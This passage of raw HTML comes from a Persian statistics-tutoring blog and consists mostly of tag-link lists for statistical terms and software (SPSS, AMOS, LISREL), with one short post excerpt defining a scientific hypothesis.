href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d8%a7%d8%b3%d9%be%d9%8a%d8%b1%d9%85%d9%86/" rel="tag">ضريب همبستگي اسپيرمن</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d9%be%d9%8a%d8%b1%d8%b3%d9%88%d9%86/" rel="tag">ضريب همبستگي پيرسون</a>,<a href="https://spss-pls.com/tag/%d8%b6%d8%b1%d9%8a%d8%a8-%d9%88%d9%8a-%d9%83%d8%b1%d8%a7%d9%85%d8%b1/" rel="tag">ضريب وي كرامر</a>,<a href="https://spss-pls.com/tag/%d8%b7%d8%b1%d8%ad-%d8%a2%d8%b2%d9%85%d8%a7%d9%8a%d8%b4%d8%a7%d8%aa/" rel="tag">طرح آزمايشات</a>,<a href="https://spss-pls.com/tag/%d8%b9%d8%a7%d9%85%d9%84-%d8%aa%d9%88%d8%b1%d9%85-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3/" rel="tag">عامل تورم واريانس</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6-%d8%ae%d8%a7%d9%84%d9%81-%d8%b5%d9%81%d8%b1/" rel="tag">فرض خالف صفر</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6-%d8%b5%d9%81%d8%b1/" rel="tag">فرض صفر</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6-%d9%8a%d9%83/" rel="tag">فرض يك</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6%d9%8a%d9%87-%d8%a8%d8%af%d9%88%d9%86-%d8%ac%d9%87%d8%aa/" rel="tag">فرضيه بدون جهت</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6%d9%8a%d9%87-%d8%ac%d9%87%d8%aa-%d8%af%d8%a7%d8%b1/" rel="tag">فرضيه جهت دار</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b1%d8%b6%d9%8a%d9%87-%d8%b1%d8%a7%d8%a8%d8%b7%d9%87-%d8%a7%d9%8a/" rel="tag">فرضيه رابطه اي</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b5%d9%84-4/" rel="tag">فصل 4</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b5%d9%84-%da%86%d9%87%d8%a7%d8%b1-%d9%be%d8%a7%d9%8a%d8%a7%d9%86%d8%a7%d9%85%d9%87/" rel="tag">فصل چهار پايانامه</a>,<a href="https://spss-pls.com/tag/%d9%83%d8%a7%d9%be%d8%a7/" rel="tag">كاپا</a>,<a href="https://spss-pls.com/tag/%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1-%d8%af%d9%88-%d9%85%d8%b1%d8%ad%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">كلاستر دو مرحله اي</a>,<a href="https://spss-pls.com/tag/%da%af%d8%a7%d8%a8%d8%b1%d9%8a%d9%84/" rel="tag">گابريل</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%a7%d8%aa%d8%b1%d9%8a%d8%b3-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a/" rel="tag">ماتريس همبستگي</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%a7%d9%87%d9%8a%d8%aa-%d8%a7%d8%b9%d8%af%d8%a7%d8%af/" rel="tag">ماهيت اعداد</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%aa%d8%ba%d9%8a%d8%b1/" rel="tag">متغير</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%aa%d8%ba%d9%8a%d8%b1-%d9%83%d9%88%d9%88%d8%b1%d9%8a%d8%aa/" rel="tag">متغير كووريت</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">مشاوره آماري</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d9%be%d8%a7%d9%8a%d8%a7%d9%86%d8%a7%d9%85%d9%87/" rel="tag">مشاوره آماري پايانامه</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/" rel="tag">مشاوره آماري مقالات</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%ba%d9%8a%d8%b1-%d8%aa%d8%b5%d9%86%d8%b9%d9%8a/" rel="tag">مغير تصنعي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%81%d9%87%d9%88%d9%85-%d9%81%d8%b1%d8%b6%d9%8a%d9%87/" rel="tag">مفهوم فرضيه</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%d8%ba%d8%a7%d9%8a%d8%a8/" rel="tag">مقادير غايب</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%da%af%d9%85%d8%b4%d8%af%d9%87/" rel="tag">مقادير گمشده</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%d9%86%d8%a7%d9%85%d8%b9%d9%84%d9%88%d9%85/" rel="tag">مقادير نامعلوم</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%d9%88%d9%8a%da%98%d9%87/" rel="tag">مقادير ويژه</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d8%a7%d8%b3%d9%85%d9%8a/" rel="tag">مقياس اسمي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d8%aa%d8%b1%d8%aa%d9%8a%d8%a8%d9%8a/" rel="tag">مقياس ترتيبي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">مقياس فاصله اي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d9%86%d8%b3%d8%a8%d9%8a/" rel="tag">مقياس نسبي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%83-%d9%86%d9%85%d8%a7%d8%b1/" rel="tag">مك نمار</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%83%d9%85%d8%a7%d8%b1/" rel="tag">مكمار</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%8a%d8%a7%d9%86%da%af%d9%8a%d9%86/" rel="tag">ميانگين</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%8a%d8%b3%d9%8a%d9%86%da%af/" rel="tag">ميسينگ</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1%d9%87%d8%a7/" rel="tag">نحوه تركيب كلاسترها</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d8%a7%d9%8a%d9%85%d9%88%d8%b3/" rel="tag">نحوه نصب ايموس</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d9%84%d9%8a%d8%b2%d8%b1%d9%84/" rel="tag">نحوه نصب ليزرل</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-spss/" rel="tag">نحوه نصب نرم افزار spss</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%88%d8%b1%d9%88%d8%af-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7-%d8%a8%d9%87-spss/" rel="tag">نحوه ورود داده ها به spss</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">نرم افزارهاي آماري</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%a8%d9%88%d8%af%d9%86/" rel="tag">نرمال بودن</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%b3%d8%a8%d8%aa-%d8%a8%d8%ae%d8%aa-%d9%87%d8%a7/" rel="tag">نسبت بخت ها</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-ppplot/" rel="tag">نمودار ppplot</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%a7%d8%ad%d8%aa%d9%85%d8%a7%d9%84-%d9%86%d8%b1%d9%85%d8%a7%d9%84/" rel="tag">نمودار احتمال نرمال</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%a8%d8%a7%d9%84%d8%a7-%d9%88-%d9%be%d8%a7%d9%8a%d9%8a%d9%86-%d8%a8%d8%b3%d8%aa%d9%87/" rel="tag">نمودار بالا و پايين بسته</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%be%d8%b1%d8%a7%d9%83%d9%86%d8%b4/" rel="tag">نمودار پراكنش</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%ac%d8%b9%d8%a8%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار جعبه اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%da%86%d8%a7%d8%b1%d9%83-%da%86%d8%a7%d8%b1%d9%83/" rel="tag">نمودار چارك-چارك</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%ae%d8%b7%d9%8a/" rel="tag">نمودار خطي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%af%d8%a7%d9%8a%d8%b1%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار دايره اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%b3%d8%aa%d9%88%d9%86%d9%8a/" rel="tag">نمودار ستوني</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%b3%d8%aa%d9%88%d9%86%d9%8a-%d8%ae%d8%b7%d8%a7/" rel="tag">نمودار ستوني خطا</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%b3%d8%aa%d9%88%d9%86%d9%8a-%d8%b3%d9%87-%d8%a8%d8%b9%d8%af%d9%8a/" rel="tag">نمودار ستوني سه بعدي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%85%d8%b3%d9%8a%d8%b1/" rel="tag">نمودار مسير</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%86%d8%a7%d8%ad%d9%8a%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار ناحيه اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%86%d9%82%d8%b7%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار نقطه اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%87%d8%b1%d9%85-%d8%ac%d9%85%d8%b9%d9%8a%d8%aa%d9%8a/" rel="tag">نمودار هرم جمعيتي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%87%d9%8a%d8%b3%d8%aa%d9%88%da%af%d8%b1%d8%a7%d9%85/" rel="tag">نمودار هيستوگرام</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1qqplot/" rel="tag">نمودارqqplot</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1%d9%87%d8%a7/" rel="tag">نمودارها</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1%d9%87%d8%a7%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">نمودارهاي آماري</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">نمونه آماري</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%88%d8%b9-%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%da%af%d9%8a%d8%b1%d9%8a/" rel="tag">نوع اندازه گيري</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a/" rel="tag">همبستگي</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">همبستگي پارامتري</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d8%aa%d8%a7%d9%88-%d8%a8%d9%8a-%da%a9%d9%86%d8%af%d8%a7%d9%84/" rel="tag">همبستگي تاو بي کندال</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d9%86%d8%a7%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">همبستگي ناپارامتري</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3/" rel="tag">واريانس</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%ae%d8%b7%d8%a7/" rel="tag">واريانس خطا</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d9%88%d9%8a%da%98%d9%87/" rel="tag">واريانس ويژه</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d9%84%d8%b1-%d8%af%d8%a7%d9%86%d9%83%d9%86/" rel="tag">والر دانكن</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%b2%d9%86-%d8%af%d8%a7%d8%af%d9%86-%d9%be%d8%a7%d8%b3%d8%ae%da%af%d9%88%d9%8a%d8%a7%d9%86/" rel="tag">وزن دادن پاسخگويان</a>,<a href="https://spss-pls.com/tag/%d9%88%d9%8a%d8%b1%d8%a7%d9%8a%d8%b4-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7-%d8%af%d8%b1-%d8%a7%d8%b3-%d9%be%d9%8a-%d8%a7%d8%b3-%d8%a7%d8%b3/" rel="tag">ويرايش داده ها در اس پي اس اس</a>,<a href="https://spss-pls.com/tag/%d9%88%d9%8a%d8%b1%d8%a7%d9%8a%d8%b4-%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1/" rel="tag">ويرايش نمودار</a></span>
			    			</div>
		    			    </footer><!-- .entry-meta -->			
	</div><!--.post-content-wrap-->
	
    </div><!--.row-->
</article><!-- #post-## -->
		
		    

<article id="post-241" class="post-241 post type-post status-publish format-standard hentry category-training-issues tag-hdhdd tag-v tag-39 tag-amos tag-ci-nhka tag-dd tag-eqs tag-glmrm- tag-hsdvlk tag-lah tag-lisrel tag-pls tag-post-hoc tag-spss tag-spss-pls-com tag-sse tag-sst tag-twg-4 tag-vi-hlhvd tag-vif tag-650 tag-553 tag-649 tag-556 tag--kmo tag--ks tag--kw tag--manova tag--t- tag--unianova tag-537 tag-543 tag-594 tag-549 tag-535 tag-642 tag-648 tag-615 tag-541 tag-577 tag-614 tag---posthoc tag-508 tag-550 tag-647 tag-578 tag-552 tag-613 tag-509 tag-562 tag-563 tag-645 tag-597 tag-643 tag-644 tag-568 tag-576 tag-554 tag-572 tag-573 tag-557 tag-575 tag-596 tag-659 tag-616 tag-542 tag-566 tag-558 tag-564 tag-571 tag-548 tag-569 tag-551 tag-646 tag-533 tag-565 tag-561 tag-560 tag-570 tag-559 tag-150 tag-536 tag-523 tag-151 tag-473 tag-472 tag-154 tag-153 tag-463 tag-126 tag-595 tag-522 tag-166 tag-453 tag-546 tag-502 tag-193 tag-581 tag-156 tag-480 tag-165 tag-163 tag-164 tag-128 tag-130 tag-639 tag-121 tag------4 tag-----4- tag-446 tag-481 tag-587 tag-588 tag-583 tag-134 tag-584 tag-582 tag-585 tag-586 tag-539 tag-123 tag-589 tag-545 tag-445 tag-515 tag-512 tag-513 tag-514 tag-638 tag-148 tag-654 tag-146 tag-149 tag-655 tag-447 tag-482 tag-475 tag-656 tag-598 tag-600 tag-599 tag-474 tag-653 tag-510 tag-672 tag-147 tag-640 tag-471 tag-140 tag-667 tag-142 tag-141 tag-136 tag-137 tag-135 tag-666 tag-669 tag-665 tag-138 tag-580 tag-579 tag-139 tag-664 tag---s tag-670 tag-155 tag-603 tag-601 tag-607 tag-604 tag-531 tag-532 tag-608 tag-530 tag-609 tag-602 tag-611 tag-610 tag-528 tag-606 tag-529 tag-516 tag-517 tag-612 tag-629 tag-449 tag-511 tag-500 tag-498 tag-499 tag-497 tag-527 tag-469 tag-657 tag-592 tag-477 tag-524 tag-525 tag-526 tag-479 tag-478 tag-470 tag-157 tag-633 tag-635 tag-626 tag-627 tag-622 tag-143 tag-660 tag-661 tag-663 tag-662 tag-618 tag-625 tag-634 tag-617 tag-619 tag-624 tag-621 tag-623 tag-124 tag-127 tag-129 tag-620 tag-152 tag-637 tag-505 tag-503 tag-504 tag-507 tag-506 tag-334 tag-106 tag-158 tag-628 tag-673 tag-651 tag-605 tag-452 tag-450 tag-658 tag-122 tag-162 tag-161 tag-632 tag-501 tag-465 tag-464 tag-466 tag-674 tag-454 tag-455 tag-456 tag-457 tag-631 tag-567 tag-145 tag-467 tag-671 tag-460 tag-459 tag-----spss tag------spss tag-167 tag-93 tag-630 tag--ppplot tag-518 tag-488 tag-492 tag-489 tag-520 tag-485 tag-487 tag-483 tag-490 tag-484 tag-641 tag-486 tag-493 tag-491 tag-494 tag-qqplot tag-476 tag-496 tag-448 tag-451 tag-125 tag-133 tag-131 tag-132 tag-144 tag-590 tag-591 tag-652 tag-468 tag-462 tag-495">
    
    <div class="row">
	<div class="post-meta-info col-sm-12 col-md-2">
	    	    <div class="entry-meta">
		<time class="entry-time updated" itemprop="datePublished" datetime="2016-07-12T05:58:30+00:00">جولای<strong>12</strong></time>
		<span class="comments_count clearfix entry-comments-link"><span>دیدگاه‌ها <span class="screen-reader-text"> برای مفهوم فرضیه (Hypothesis)</span> بسته هستند</span></span>
	    </div><!-- .entry-meta -->
	    	</div><!--.post-meta-info-->
	
	<div class="post-content-wrap col-sm-12 col-md-10">
	    <header class="page-header">
		<h1 class="entry-title"><a href="https://spss-pls.com/%d9%85%d9%81%d9%87%d9%88%d9%85-%d9%81%d8%b1%d8%b6%db%8c%d9%87-hypothesis/" rel="bookmark">مفهوم فرضیه (Hypothesis)</a></h1>
		<span class="entry-author">
		    ارسال شده از		    <span class="author vcard entry-author-link">
			<a href="https://spss-pls.com/author/spss-pls/" title="ارسال شده توسط spss-pls" rel="author">spss-pls</a>		    </span>
		</span>
	    </header><!-- .entry-header -->
    
		    <div class="entry-summary">
		<p>یک فرضیه علمی،یک فرض آزمون پذیری است که به دلیل صادق بودن در مورد برخی از واقعیات برای هدایت بررسی و تحقیق به طور موقت پذیرفته می شود.هرتحقیق مبتنی بر یک سری فرضیه هایی در خصوص روابط احتمالی بین پدیده ها و متغیرهای تحقیق بوده و هر محقق بنا به منابع متعدد، پاسخ هایی در [&hellip;]</p>
		<a class="read-more" href="https://spss-pls.com/%d9%85%d9%81%d9%87%d9%88%d9%85-%d9%81%d8%b1%d8%b6%db%8c%d9%87-hypothesis/">ادامه مطلب &larr;</a>
	    </div><!-- .entry-summary -->
	    
	    
	    <footer class="footer-meta">
				
		    		    		    
		    			<div class="cat-tag-meta-wrap">
			    				<span class="cats-meta"><i class="fa fa-tags spaceRight"></i><a href="https://spss-pls.com/category/training-issues/" rel="category tag">مباحث آموزشي</a></span>
			    			    				<span class="tags-meta"><i class="fa fa-tags spaceRight"></i><a href="https://spss-pls.com/tag/hdhdd/" rel="tag">\hdhdd</a>,<a href="https://spss-pls.com/tag/v/" rel="tag">\v</a>,<a href="https://spss-pls.com/tag/09351323950/" rel="tag">09351323950</a>,<a href="https://spss-pls.com/tag/amos/" rel="tag">amos</a>,<a href="https://spss-pls.com/tag/ci-nhka/" rel="tag">Ci nhka[</a>,<a href="https://spss-pls.com/tag/dd/" rel="tag">dd</a>,<a href="https://spss-pls.com/tag/eqs/" rel="tag">eqs</a>,<a href="https://spss-pls.com/tag/glmrm-%d8%a2%d8%b2%d9%85%d9%88%d9%86/" rel="tag">glmrm آزمون</a>,<a href="https://spss-pls.com/tag/hsdvlk/" rel="tag">hs\dvlk</a>,<a href="https://spss-pls.com/tag/lah/" rel="tag">lah</a>,<a href="https://spss-pls.com/tag/lisrel/" rel="tag">lisrel</a>,<a href="https://spss-pls.com/tag/pls/" rel="tag">pls</a>,<a href="https://spss-pls.com/tag/post-hoc/" rel="tag">post hoc</a>,<a href="https://spss-pls.com/tag/spss/" rel="tag">spss</a>,<a href="https://spss-pls.com/tag/spss-pls-com/" rel="tag">spss-pls.com</a>,<a href="https://spss-pls.com/tag/sse/" rel="tag">sse</a>,<a href="https://spss-pls.com/tag/sst/" rel="tag">sst</a>,<a href="https://spss-pls.com/tag/twg-4/" rel="tag">twg 4</a>,<a href="https://spss-pls.com/tag/vi-hlhvd/" rel="tag">vi Hlhvd</a>,<a href="https://spss-pls.com/tag/vif/" rel="tag">vif</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d9%88%d9%86-%d8%ac%d9%8a-%d8%aa%d9%8a-%d8%af%d9%88-%d9%87%d9%88%d8%b4%d8%a8%d8%b1%da%af/" rel="tag">آ»مون جي تي دو هوشبرگ</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d9%88%d9%86-%d8%ae%d9%88%d8%a8%d9%8a-%d8%a8%d8%b1%d8%a7%d8%b2%d8%b4/" rel="tag">آ»مون خوبي برازش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d9%88%d9%86-%d8%af%d8%a7%d9%86%d9%83%d9%86/" rel="tag">آ»مون دانكن</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%84%d9%85%d9%88%da%af%d8%b1%d9%88%d9%81/" rel="tag">آآزمون كلموگروف</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-kmo/" rel="tag">آزمون kmo</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-ks/" rel="tag">آزمون ks</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-kw/" rel="tag">آزمون kw</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-manova/" rel="tag">آزمون manova</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-t-%d9%87%d8%aa%d9%84%d9%8a%d9%86%da%af/" rel="tag">آزمون t هتلينگ</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-unianova/" rel="tag">آزمون unianova</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a2%d9%86%d9%86%d9%88%d8%a7/" rel="tag">آزمون آننوا</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a2%d9%86%d9%8a-%d8%a2%d9%86%d9%88%d9%88%d8%a7/" rel="tag">آزمون آني آنووا</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d8%a7%d8%b1%d8%aa%d9%84%d8%aa/" rel="tag">آزمون بارتلت</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d8%a7%d9%8a%d9%86%d9%88%d9%85%d9%8a%d8%a7%d9%84/" rel="tag">آزمون باينوميال</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d8%b1%d8%a7%d9%8a-%d8%af%d9%88-%da%af%d8%b1%d9%88%d9%87/" rel="tag">آزمون براي دو گروه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d9%88%d9%86%d9%81%d8%b1%d9%88%d9%86%d9%8a/" rel="tag">آزمون بونفروني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d9%8a-%d8%aa%d9%88%d9%83%d9%8a/" rel="tag">آزمون بي توكي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%ae%d8%b7%d9%8a-%d8%ae%d8%b7%d9%8a/" rel="tag">آزمون پيوند خطي-خطي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%88%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%da%86%d9%86%d8%af-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87/" rel="tag">آزمون تحليل كوواريانس چند متغيره</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%af%d9%88%d8%b7%d8%b1%d9%81%d9%87/" rel="tag">آزمون تحليل واريانس دوطرفه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%b5%d8%ad%d9%8a%d8%ad-%d9%8a%d8%aa%d8%b3/" rel="tag">آزمون تصحيح يتس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%b9%d9%82%d9%8a%d8%a8%d9%8a-posthoc/" rel="tag">آزمون تعقيبي posthoc</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d9%83-%d8%af%d8%a7%d9%85%d9%86%d9%87/" rel="tag">آزمون تك دامنه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d9%83-%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a7%d9%8a-%d8%af%d9%88%d8%b1%d9%87%d8%a7/" rel="tag">آزمون تك نمونه اي دورها</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d9%88%d9%83%d9%8a/" rel="tag">آزمون توكي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d8%a8%d9%84%d9%8a%d9%88-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">آزمون دبليو كندال</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d8%b1%d8%b3%d8%aa%d9%8a-%d8%a8%d8%b1%d8%a7%d8%b2%d8%b4/" rel="tag">آزمون درستي برازش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%82%d9%8a%d9%82-%d9%81%d9%8a%d8%b4%d8%b1/" rel="tag">آزمون دقيق فيشر</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%88-%d8%af%d8%a7%d9%85%d9%86%d9%87/" rel="tag">آزمون دو دامنه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%88%d8%b1%d9%87%d8%a7%d9%8a-%d9%88%d8%a7%d9%84%d8%af/" rel="tag">آزمون دورهاي والد</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%88%d8%b1%d9%87%d8%a7%d9%8a-%d9%88%d8%a7%d9%84%d8%af-%d9%88%d9%84%d9%81%d9%88%d9%88%d9%8a%d8%aa%d8%b2/" rel="tag">آزمون دورهاي والد-ولفوويتز</a>,<a 